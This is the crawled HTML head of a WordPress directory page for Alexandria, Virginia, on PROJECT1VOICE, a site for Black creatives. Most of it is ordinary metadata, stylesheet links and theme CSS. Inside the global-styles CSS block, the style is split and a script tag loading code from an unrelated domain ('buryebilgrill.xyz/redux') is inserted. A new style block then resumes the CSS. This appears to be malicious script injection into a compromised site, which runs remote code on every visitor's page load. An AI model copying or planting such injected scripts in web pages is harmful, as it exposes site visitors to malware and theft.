

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_location/alexandria/
body_size: 20460
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alexandria Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alexandria Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_location/alexandria/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_location/alexandria/","url":"https://www.project1voice.org/listing_location/alexandria/","name":"Alexandria Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"breadcrumb":{"@id":"https://www.project1voice.org/listing_location/alexandria/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_location/alexandria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"Virginia","item":"https://www.project1voice.org/listing_location/virginia/"},{"@type":"ListItem","position":3,"name":"Alexandria"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Alexandria Location Feed" href="https://www.project1voice.org/listing_location/alexandria/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
